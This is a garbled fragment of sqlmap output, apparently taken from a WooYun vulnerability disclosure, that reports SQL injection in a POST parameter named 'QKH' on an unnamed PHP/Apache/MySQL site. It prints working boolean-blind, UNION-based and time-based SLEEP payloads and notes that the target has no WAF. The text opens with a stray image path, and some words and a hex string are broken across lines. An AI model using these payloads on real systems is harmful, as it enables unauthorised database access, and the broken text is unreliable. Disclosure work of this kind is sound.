 of WAF/IPS/IDS
[20:14:48] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0
sts:
---
Parameter: QKH (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: QKH=182 AND 3450=3450
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: QKH=182 UNION ALL SELECT CONCAT(0x716b716a71,0x426e726
,0x717a717671)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: QKH=182 AND SLEEP(5)
---
[20:14:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.8, Apache 2.0.59
back-end DBMS: MySQL 5.0.11
www.wooyun.org